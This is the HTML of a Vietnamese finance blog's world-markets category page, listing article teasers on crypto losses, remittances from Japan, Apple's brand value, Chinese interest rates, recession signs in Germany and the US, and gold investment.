                                                                    <p class="site-description">Những câu chuyện về tài chính và đầu tư mới nhất, bổ ích nhất</p>
                                                            </div>
                        </div>
                        <div class="col-md-8">
                                                    </div>
                    </div>
                </div>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="container">
                    <div class="row">
                        <div class="kol-12">
                            <div class="navigation-container">

                                <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                                    </a>
                        </span>
                                    <span class="af-mobile-site-title-wrap">
                            <a href="https://banchuyendautu.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2022/08/cropped-Thiet-ke-chua-co-ten-2.png" class="custom-logo" alt="Bàn chuyện đầu tư" /></a>                                    <p class="site-title font-family-1">
                                <a href="https://banchuyendautu.com/" rel="home">Bàn chuyện đầu tư</a>
                            </p>
                        </span>
                                    <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://banchuyendautu.com/kinh-doanh/">KINH DOANH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/">THỊ TRƯỜNG TÀI CHÍNH</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/bao-hiem/">BẢO HIỂM</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/chung-khoan/">CHỨNG KHOÁN</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/ngan-hang/">NGÂN HÀNG</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://banchuyendautu.com/thi-truong-tai-chinh/thue/">THUẾ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-42"><a href="https://banchuyendautu.com/thi-truong-the-gioi/" aria-current="page">THỊ TRƯỜNG THẾ GIỚI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://banchuyendautu.com/tu-van-tai-chinh/">TƯ VẤN TÀI CHÍNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://banchuyendautu.com/meo-hay/">MẸO HAY</a></li>
</ul></div>                                </div>
                                <div class="cart-search">

                                    <div class="af-search-wrap">
                                        <div class="search-overlay">
                                            <a href="#" title="Search" class="search-icon">
                                                <i class="fa fa-search"></i>
                                            </a>
                                            <div class="af-search-form">
                                                <form role="search" method="get" class="search-form" action="https://banchuyendautu.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>                                            </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>
    </div>

    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://banchuyendautu.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://banchuyendautu.com/thi-truong-the-gioi/" itemprop="item"><span itemprop="name">THỊ TRƯỜNG THẾ GIỚI</span></a><meta itemprop="position" content="2" /></li></ul></div>            </div>
        </div>
            <div class="section-block-upper row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                        
                            <header class="header-title-wrapper1">
                                <h1 class="page-title">THỊ TRƯỜNG THẾ GIỚI</h1>                            </header><!-- .header-title-wrapper -->
                            <div class="row">
                            <div id="aft-inner-row">
                            

        <article id="post-1388" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-1388 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/thi-truong-tien-so-boc-hoi-150-ty-usd-sau-dong-thai-dap-tra-my-cua-trung-quoc/">
                            <img width="538" height="309" src="https://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-4.jpg" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-4.jpg 538w, http://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-4-300x172.jpg 300w" sizes="(max-width: 538px) 100vw, 538px" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/thi-truong-tien-so-boc-hoi-150-ty-usd-sau-dong-thai-dap-tra-my-cua-trung-quoc/">
                        Thị trường tiền số bốc hơi 150 tỷ USD sau động thái đáp trả Mỹ của Trung Quốc                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    3 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Chỉ trong vòng 24 giờ, thị trường tiền điện tử toàn cầu đã chứng kiến một cú sụt giảm nghiêm...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-1302" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-1302 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/lao-dong-viet-nam-tai-nhat-ty-gia-tac-dong-the-nao-den-nguon-kieu-hoi-gui-ve-que-huong/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2025/09/anh-man-hinh-2024-07-18-luc-12-15-50-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/lao-dong-viet-nam-tai-nhat-ty-gia-tac-dong-the-nao-den-nguon-kieu-hoi-gui-ve-que-huong/">
                        Lao động Việt Nam tại Nhật: Tỷ giá tác động thế nào đến nguồn kiều hối gửi về quê hương                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    4 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Trong nhiều năm qua, Nhật Bản luôn nằm trong nhóm quốc gia tiếp nhận đông đảo lao động Việt Nam...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-1043" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/thuong-hieu-apple-gia-tri-nhat-the-gioi-nam-2025/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2025/01/apple-1018-540x340.jpg" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/thuong-hieu-apple-gia-tri-nhat-the-gioi-nam-2025/">
                        Thương hiệu Apple: Giá trị nhất thế giới năm 2025                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    12 tháng ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/haind/">
                    haind                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Trong suốt nhiều thập kỷ qua, Apple luôn là biểu tượng của sự đổi mới và sáng tạo trong ngành...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-859" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-859 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-tai-chinh category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/trung-quoc-quyet-dinh-ha-lai-suat-ngan-hang-tao-dieu-kien-cho-nganh-bat-dong-san/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2024/02/lai-suat-trung-quoc-2-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="Trung Quốc quyết định hạ lãi suất ngân hàng, tạo điều kiện cho ngành bất động sản" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/trung-quoc-quyet-dinh-ha-lai-suat-ngan-hang-tao-dieu-kien-cho-nganh-bat-dong-san/">
                        Trung Quốc quyết định hạ lãi suất ngân hàng, tạo điều kiện cho ngành bất động sản                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Lãi suất ngân hàng Trung Quốc được thông báo sẽ giảm, điều này tác động tích cực lên ngành bất...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-854" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-854 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-tai-chinh category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/thi-truong-kinh-te-duc-va-nhung-dau-hieu-cua-suy-thoai/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2024/02/suy-thoai-kinh-te-2-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="Thị trường kinh tế Đức và những dấu hiệu của suy thoái" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/thi-truong-kinh-te-duc-va-nhung-dau-hieu-cua-suy-thoai/">
                        Thị trường kinh tế Đức và những dấu hiệu của suy thoái                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Trong suốt nhiều thập niên qua, nền kinh tế Đức đã đạt hết thành công này đến thành công khác,...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-849" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-849 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-tai-chinh category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/kinh-te-my-lieu-co-suy-thoai-tim-hieu-tin-tuc-moi-nhat-ngay-ban-nhe/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2024/02/kinh-te-my-2-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="Kinh tế Mỹ liệu có suy thoái? Tìm hiểu tin tức mới nhất ngay bạn nhé!" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/kinh-te-my-lieu-co-suy-thoai-tim-hieu-tin-tuc-moi-nhat-ngay-ban-nhe/">
                        Kinh tế Mỹ liệu có suy thoái? Tìm hiểu tin tức mới nhất ngay bạn nhé!                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Động lực tăng trưởng chính của Mỹ - tiêu dùng cá nhân - tăng 2,8% trong quý IV/2023. Đầu tư...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-834" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-834 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-tai-chinh category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/khoi-ngoai-tro-lai-day-manh-me-tren-san-chung-khoan-viet-nam/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2024/01/khoi-ngoai-tang-2-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="Khối ngoại trở lại đầy mạnh mẽ trên sàn chứng khoán Việt Nam" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/khoi-ngoai-tro-lai-day-manh-me-tren-san-chung-khoan-viet-nam/">
                        Khối ngoại trở lại đầy mạnh mẽ trên sàn chứng khoán Việt Nam                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Khối ngoại ảnh hưởng rất lớn tới thị trường chứng khoán chung, đồng thời cũng ảnh hưởng nhiều tới tâm...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-828" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-828 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-tai-chinh category-thi-truong-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/thi-truong-chung-khoan-trung-quoc-khoi-dau-khong-may-tot-dep/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2024/01/chung-khoan-trung-quoc-3-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="Thị trường chứng khoán Trung Quốc khởi đầu không mấy tốt đẹp" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/thi-truong-chung-khoan-trung-quoc-khoi-dau-khong-may-tot-dep/">
                        Thị trường chứng khoán Trung Quốc khởi đầu không mấy tốt đẹp                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Năm 2023 là một năm đầy khó khăn đối với thị trường chứng khoán thế giới, đặc biệt Trung Quốc....</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-792" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-792 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-tai-chinh category-thi-truong-the-gioi tag-dau-tu-vang tag-vang"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/dau-tu-vang-hien-tai-co-con-hap-dan/">
                            <img width="540" height="340" src="https://banchuyendautu.com/wp-content/uploads/2023/12/dau-tu-vang-540x340.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="Đầu tư vàng hiện tại có còn hấp dẫn?" loading="lazy" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-tai-chinh/" alt="View all posts in THỊ TRƯỜNG TÀI CHÍNH"> 
                                 THỊ TRƯỜNG TÀI CHÍNH
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/dau-tu-vang-hien-tai-co-con-hap-dan/">
                        Đầu tư vàng hiện tại có còn hấp dẫn?                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Vàng luôn là kênh đầu tư và tích luỹ ổn định và an toàn trên thị trường. Với gia vàng...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
    

        <article id="post-112" class="col-lg-4 col-sm-4 col-md-4 latest-posts-grid post-112 post type-post status-publish format-standard has-post-thumbnail hentry category-thi-truong-the-gioi tag-kinh-te tag-nong-nghiep tag-tai-chinh tag-xuat-khau-gao-lon-nhat-the-gioi"                 data-mh="archive-layout-grid">
            
<div class="align-items-center">
        <div class="spotlight-post">
            <figure class="categorised-article inside-img">
                <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                        <a href="https://banchuyendautu.com/quoc-gia-xuat-khau-gao-lon-nhat-the-gioi/">
                            <img width="540" height="331" src="https://banchuyendautu.com/wp-content/uploads/2022/10/xuat-khau-gao.png" class="attachment-covernews-medium size-covernews-medium wp-post-image" alt="TOP 10 quốc gia xuất khẩu gạo lớn nhất thế giới" loading="lazy" srcset="http://banchuyendautu.com/wp-content/uploads/2022/10/xuat-khau-gao.png 660w, http://banchuyendautu.com/wp-content/uploads/2022/10/xuat-khau-gao-300x184.png 300w" sizes="(max-width: 540px) 100vw, 540px" />                        </a>
                    </div>
                                        <div class="figure-categories figure-categories-bg">
                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://banchuyendautu.com/thi-truong-the-gioi/" alt="View all posts in THỊ TRƯỜNG THẾ GIỚI"> 
                                 THỊ TRƯỜNG THẾ GIỚI
                             </a>
                        </li></ul>                    </div>
                </div>

            </figure>
            <figcaption>

                <h3 class="article-title article-title-1">
                    <a href="https://banchuyendautu.com/quoc-gia-xuat-khau-gao-lon-nhat-the-gioi/">
                        TOP 10 quốc gia xuất khẩu gạo lớn nhất thế giới [Cập nhật mới nhất 2023]                    </a>
                </h3>
                <div class="grid-item-metadata">
                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    2 năm ago            </span>
                        
                <span class="item-metadata posts-author">
                                <a href="https://banchuyendautu.com/author/admin/">
                    admin                </a>
               </span>
                    </span>
                        </div>
                                    <div class="full-item-discription">
                        <div class="post-description">
                            <p>Việt Nam là một trong số những quốc gia xuất khẩu gạo lớn nhất thế giới. Đây cũng là kênh...</p>

                        </div>
                    </div>
                            </figcaption>
    </div>
    </div>







        </article>
                                </div>
                            <div class="col col-ten">
                                <div class="covernews-pagination">
                                    
	<nav class="navigation pagination" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://banchuyendautu.com/thi-truong-the-gioi/page/2/">2</a>
<a class="next page-numbers" href="https://banchuyendautu.com/thi-truong-the-gioi/page/2/">Next</a></div>
	</nav>                                </div>
                            </div>
                                            </div>
                    </main><!-- #main -->
                </div><!-- #primary -->

                <aside id="secondary" class="widget-area sidebar-sticky-bottom">
	<div id="block-9" class="widget covernews-widget widget_block">
<h2>Bài viết mới nhất</h2>
</div><div id="block-10" class="widget covernews-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2025/12/cty-hoa-phat-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="max-width:100px;max-height:100px;" /></div><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/cong-ty-nong-nghiep-hoa-phat-hpa-du-kien-chia-co-tuc-ngay-sau-ipo-co-hoi-loi-suat-cao-cho-nha-dau-tu/">Công ty Nông nghiệp Hòa Phát (HPA) dự kiến chia cổ tức ngay sau IPO &#8211; Cơ hội lợi suất cao cho nhà đầu tư</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2025/11/Screenshot_1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="max-width:100px;max-height:100px;" /></div><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/tieu-chi-danh-gia-app-dau-tu-uy-tin-danh-cho-nha-dau-tu-hien-nay/">Tiêu chí đánh giá app đầu tư uy tín dành cho nhà đầu tư hiện nay</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2025/11/PhanTang72_640x360-Zalo-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="max-width:100px;max-height:100px;" /></div><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/tich-luy-linh-hoat-uu-diem-va-nhuoc-diem-so-voi-gui-ngan-hang-truyen-thong/">Tích lũy linh hoạt: ưu điểm và nhược điểm so với gửi ngân hàng truyền thống</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img width="150" height="150" src="https://banchuyendautu.com/wp-content/uploads/2025/10/Screenshot_1-5-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" style="max-width:100px;max-height:100px;" /></div><a class="wp-block-latest-posts__post-title" href="https://banchuyendautu.com/cong-ty-bat-dong-san-thang-kien-thue-lai-dam-bat-ngo/">Công ty bất động sản thắng kiện thuế – lãi đậm bất ngờ</a></li>
